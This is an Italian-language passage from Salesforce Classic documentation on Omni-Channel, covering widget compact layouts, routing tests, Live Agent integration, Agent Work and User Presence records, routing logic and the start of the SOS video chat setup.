**•** "Personalizza applicazione"

Per modificare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare Omnicanale:

## <span id="page-2649-0"></span>Controllo dei dettagli delle voci su cui lavorare visibili nel widget Omnicanale con layout compatti

È possibile personalizzare le informazioni visualizzate agli agenti che ricevono una nuova voce su cui lavorare nel widget Omnicanale. È sufficiente personalizzare il layout compatto principale per l'oggetto della voce.

Nelle richieste di nuove voci su cui lavorare alcuni campi sono visibili per impostazione predefinita. Ad esempio, se l'agente riceve una richiesta per gestire un caso, vengono visualizzati per impostazione predefinita la priorità, lo stato e il numero del caso. Il layout compatto principale di un oggetto controlla tutti i campi visibili nel widget Omnicanale. Per visualizzare informazioni aggiuntive, ad esempio il titolare o l'oggetto del caso, è sufficiente modificare il layout compatto principale in modo da includere i campi che si desidera visualizzare nel widget.

- Suggerimento: il widget Omnicanale è compatto e non dispone di molto spazio per la visualizzazione dei campi delle richieste di voci su cui lavorare. Sebbene tecnicamente sia possibile inserire fino a 10 campi in un layout compatto, il widget Omnicanale ne visualizzerà solo 4. È consigliabile selezionare i 4 campi più importanti che si desidera visualizzare nelle richieste di voci su cui lavorare e quindi aggiungerli al layout compatto.
- **1.** Individuare il layout compatto dell'oggetto che si desidera modificare.
- **2.** Dalle impostazioni di gestione dell'oggetto di cui si desidera modificare la voce su cui lavorare, selezionare **Layout compatti** e quindi **Nuovo**.

#### Disponibile nelle versioni: Salesforce Classic

EDIZIONI

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare Omnicanale:

**•** "Personalizza applicazione"

Ad esempio, per modificare il layout compatto dei casi, accedere alle impostazioni di gestione dell'oggetto per i casi, selezionare **Layout compatti** e quindi **Nuovo**.

- **3.** Selezionare le impostazioni per il layout compatto, compresi i campi che si desidera includere nel layout. Quando un agente riceverà una richiesta, i campi selezionati verranno visualizzati nel widget Omnicanale.
- **4.** Fare clic su **Salva**.
- **5.** Per impostare il nuovo layout come layout compatto principale, fare clic su **Assegnazione layout compatti** > **Modifica assegnazione**.
- **6.** Selezionare il nuovo layout compatto dall'elenco a discesa Layout compatto principale.
- **7.** Fare clic su **Salva**.

## <span id="page-2650-0"></span>Esecuzione del test

Dopo aver impostato e abilitato Omnicanale, testare l'implementazione per assicurarsi che funzioni correttamente.

Per testare l'implementazione, instradare una voce su cui lavorare a se stessi attraverso Salesforce Console.

**1.** Accedere a Salesforce Console.

Assicurarsi di eseguire l'accesso come utente autorizzato a utilizzare Omnicanale. Per testare correttamente la funzione, verificare di essere l'unico agente che ha eseguito l'accesso a Omnicanale.

- **2.** Nel widget Omnicanale, modificare il proprio stato per poter ricevere voci su cui lavorare in entrata.
- **3.** Nella console, accedere al record che corrisponde ai canali dello stato presenza corrente.

Ad esempio, se si è eseguito l'accesso con lo stato "Disponibile per i casi", accedere a un elenco dei casi aperti nella console. Si presuppone che lo stato "Disponibile per i casi" sia associato a un canale di assistenza per i casi e, ad esempio, non per i lead.

- **4.** Selezionare la casella di controllo accanto al record che si desidera instradare a se stessi.
- **5.** Fare clic su **Cambia titolare**. Si verrà reindirizzati alla pagina Cambia titolare caso.
- **6.** Selezionare *Area di attesa* dall'elenco Titolare.
- **7.** Immettere il nome dell'area di attesa associata alla configurazione di instradamento.

Verrà a breve visualizzata la notifica di una richiesta in entrata nel widget Omnicanale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Omnicanale:

## <span id="page-2651-0"></span>Abilitazione di Omnicanale con l'implementazione Live Agent esistente

La decisione di aggiornare a un livello superiore l'assistenza clienti con Live Agent è un'ottima idea. Se si assistono già i clienti con la chat di Live Agent, è necessario avere altre informazioni prima di poter cominciare a gestire il traffico delle chat con Live Agent in Omnicanale.

Live Agent è gestito dalle configurazioni Live Agent, che controllano i comportamenti e le impostazioni disponibili agli utenti di Live Agent. Analogamente, Omnicanale utilizza le Configurazioni della presenza per controllare i comportamenti e le impostazioni disponibili agli utenti di Omnicanale. Live Agent può essere integrato a Omnicanale in modo che le chat vengano instradate come le altre voci su cui lavorare e che gli agenti possano accettare o rifiutare le richieste di chat dal widget Omnicanale. In tal caso, gli utenti di Live Agent diventano anche utenti di Omnicanale, pertanto, gli agenti delle chat devono essere associati sia a una Configurazione Live Agent sia a una Configurazione della presenza.

Fortunatamente, Salesforce si occupa di gran parte del lavoro quando si abilita Omnicanale con l'implementazione Live Agent già utilizzata. Per ogni Configurazione Live Agent già presente nell'organizzazione, Salesforce crea una Configurazione della presenza corrispondente. Se si dispone di più Configurazioni Live Agent, Salesforce crea una Configurazione della presenza per ogni Configurazione Live Agent.

Si supponga che Live Agent sia già abilitato e che nell'organizzazione vi siano 20 agenti che gestiscono le chat. A questi agenti viene assegnata una Configurazione Live Agent.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Ominicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**



Quando si abilita Omnicanale, Salesforce crea per l'utente una nuova Configurazione della presenza, corrispondente alla Configurazione Live Agent dell'utente. Salesforce assegna automaticamente a tutti i 20 agenti che gestiscono le chat una nuova Configurazione della presenza. In questo modo, il flusso di lavoro degli agenti non viene interrotto quando si abilita Omnicanale e gli stessi potranno cominciare da subito ad accettare chat tramite il widget Omnicanale nella console.



# Oggetti supportati per Omnicanale

Omnicanale consente di migliorare la produttività degli agenti assegnando loro i record in tempo reale. Di seguito sono descritti gli oggetti e i record supportati da Omnicanale.

Attualmente Omnicanale supporta l'instradamento per i seguenti oggetti e record.

- **•** Casi
- **•** Chat
- **•** Videochiamate SOS
- **•** Articoli Knowledge
- **•** Post sociali
- **•** Ordini
- **•** Lead
- **•** Oggetti personalizzati

# Campi dei record Lavoro dell'agente

Ogni volta che un record viene instradato a un agente attraverso Omnicanale, Salesforce crea un record Lavoro dell'agente che registra le informazioni sull'assegnazione del lavoro e sulla modalità di instradamento attraverso Omnicanale. I record Lavoro dell'agente includono campi che consentono di tenere traccia delle informazioni sulle assegnazioni su cui lavorano gli agenti. Se viene instradata più volte la stessa voce su cui lavorare, la voce viene associata a più record Lavoro dell'agente.

Un record Lavoro dell'agente include i seguenti campi, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



# Campi dei record di presenza degli utenti

Ogni volta che gli agenti modificano i loro stati presenza in Omnicanale, Salesforce crea un record Presenza dell'utente per registrare tutte le attività degli utenti che hanno effettuato l'accesso con quello stato. I record Presenza dell'utente includono campi che consentono di tenere traccia delle informazioni sulla disponibilità degli agenti.

Il record Presenza dell'assistenza utenti ha i seguenti campi, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda delle impostazioni di protezione a livello di campo.



# Come funziona l'instradamento Omnicanale?

I modelli di dati sono fonte di preoccupazione? Si desidera conoscere gli aspetti più complessi del processo con cui Omnicanale instrada agli agenti le voci su cui lavorare? La sezione che segue risponde a queste domande. Omnicanale invia tramite push le voci su cui lavorare all'agente giusto al momento giusto, in modo tale che il team di assistenza possa aiutare con efficienza i clienti a risolvere i propri problemi. Come si svolge il processo di instradamento? Vediamolo in dettaglio.

Gli instradamenti Omnicanale funzionano mediante due processi separati.

**•** Per prima cosa, quando una nuova voce su cui lavorare viene assegnata a un'area di attesa Omnicanale, Omnicanale tenta di instradarla a un agente. Omnicanale instrada le voci su cui lavorare in base alla priorità dell'area di attesa a cui sono assegnate, quindi le voci più importanti vengono inviate agli agenti per prime. Successivamente, le voci vengono instradate in base alla permanenza nell'area di attesa. Le voci più datate vengono inviate tramite push agli agenti prima di quelle più recenti (i dettagli di questa operazione sono descritti più avanti).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Ominicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Secondo, quando la possibilità di ricevere lavoro di un agente cambia (ad esempio, l'agente torna dallo stato "assente" o completa un altro lavoro), Omnicanale tenta di trovare una voce su cui lavorare che possa essere instradata a tale agente.

## Instradamento di nuove voci su cui lavorare

Quando si crea una voce su cui lavorare, la voce viene assegnata a un'area di lavoro. Se l'area di lavoro è associata a una configurazione di instradamento, viene aggiunta a un elenco di voci ancora in attesa di essere instradate agli agenti.

Quindi Omnicanale determina quali sono gli agenti disponibili e l'entità del lavoro che sta svolgendo attualmente ogni agente. Queste informazioni provengono dall'oggetto API UserServicePresence, che tiene traccia della capacità degli agenti riguardo alle voci su cui lavorare.

## Instradamento delle voci su cui lavorare in sospeso

Quando una voce su cui lavorare viene aggiunta all'elenco delle voci in sospeso, Omnicanale determina se è possibile instradare immediatamente la voce a un agente.

Innanzitutto, si verifica se vi sono agenti online tramite lo stato della presenza collegato al canale di assistenza corretto. Supponiamo che l'organizzazione riceva un nuovo caso assegnato a un'area di attesa Omnicanale. Omnicanale determina se esiste un canale di assistenza per i casi. Quindi, si verifica quali sono gli agenti online con uno stato che consenta di ricevere nuovi casi.





## Se la possibilità di un agente di ricevere lavoro cambia

Quando un agente accede a Omnicanale, termina un lavoro o cambia il proprio stato, Omnicanale verifica se esiste un lavoro da assegnare all'agente.



## Reinstradamento di una voce su cui lavorare

Talvolta un agente rifiuta una voce su cui lavorare o non è più disponibile prima di iniziare a lavorare sulla voce. In questo caso, la voce viene reinstradata finché non viene assegnata a un agente qualificato e disponibile.

Per prima cosa Salesforce modifica automaticamente il titolare della voce su cui lavorare selezionando l'area di attesa da cui l'oggetto è stato instradato. Quindi tenta di instradare la voce a un altro agente (Agente B), diverso da quello che ha rifiutato il lavoro (Agente A). Tuttavia, la voce su cui lavorare può essere instradata di nuovo all'Agente A se l'Agente A cambia il proprio stato o se si è tentato di instradare la voce all'Agente B almeno una volta. La procedura continua con queste modalità finché non si trova un agente qualificato disponibile.

A questo punto, si raggiunge la situazione ottimale per gli agenti, le voci su cui lavorare e i clienti.

# Impostazione della video chat e della condivisione dello schermo in SOS

Per connettersi con i propri clienti in un modo totalmente nuovo è possibile utilizzare SOS, la soluzione di assistenza mobile di Service Cloud. Con SOS è possibile aggiungere un pulsante di richiesta di assistenza nell'applicazione mobile iOS o Android nativa che consente ai clienti di contattare gli agenti tramite una video chat unidirezionale o una audio chat bidirezionale.

Contattare un agente senza volto e senza nome al telefono è ormai un'abitudine del passato. Basta un solo clic per connettersi in video chat con agenti che offrono istruzioni personalizzate all'interno dell'app con condivisione dello schermo e possibilità di prendere note.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

